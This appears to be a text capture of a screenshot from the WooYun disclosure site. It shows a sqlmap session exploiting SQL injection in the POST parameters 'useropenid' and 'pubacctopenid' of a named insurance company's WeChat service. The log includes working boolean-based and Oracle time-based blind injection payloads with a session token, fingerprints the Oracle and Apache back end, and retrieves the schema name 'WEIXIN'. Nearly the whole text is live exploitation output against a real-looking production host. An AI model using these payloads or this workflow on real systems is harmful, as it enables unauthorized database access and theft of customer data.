 管理员: SQLMap
POST parameter 'pubacctopenid' is vulnerable. Do you want to keep testing the ot
hers (if any)? [y/N] y
sqlmap identified the following injection points with a total of 494 HTTP(s) req
uests:
---
Parameter: useropenid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: operation=query&token=fc3f85bb62649eaaba363bdb4302c8c0&useropenid=o
7maojgsY2GNLyHZGGK5bgAf_t7M' AND 5615=5615 AND 'pDkR'='pDkR&pubacctopenid=gh_54c
766af31b4
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: operation=query&token=fc3f85bb62649eaaba363bdb4302c8c0&useropenid=-
7069' OR 9120=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(111)||CHR(114)||CHR(106),6)
 AND 'iQVU'='iQVU&pubacctopenid=gh_54c766af31b4
Parameter: pubacctopenid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: operation=query&token=fc3f85bb62649eaaba363bdb4302c8c0&useropenid=o
7maojgsY2GNLyHZGGK5bgAf_t7M&pubacctopenid=gh_54c766af31b4' AND 7136=7136 AND 'ln
Ow'='lnOw
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: useropenid, type: Single quoted string (default)
[1] place: POST, parameter: pubacctopenid, type: Single quoted string
[q] Quit
>
[09:34:42] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[09:34:42] [INFO] fetching current database
[09:34:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:34:42] [INFO] retrieved: WEIXIN
[09:34:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEIXIN'
[09:34:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wx.life.ehuatai.com'
www.wooyun.org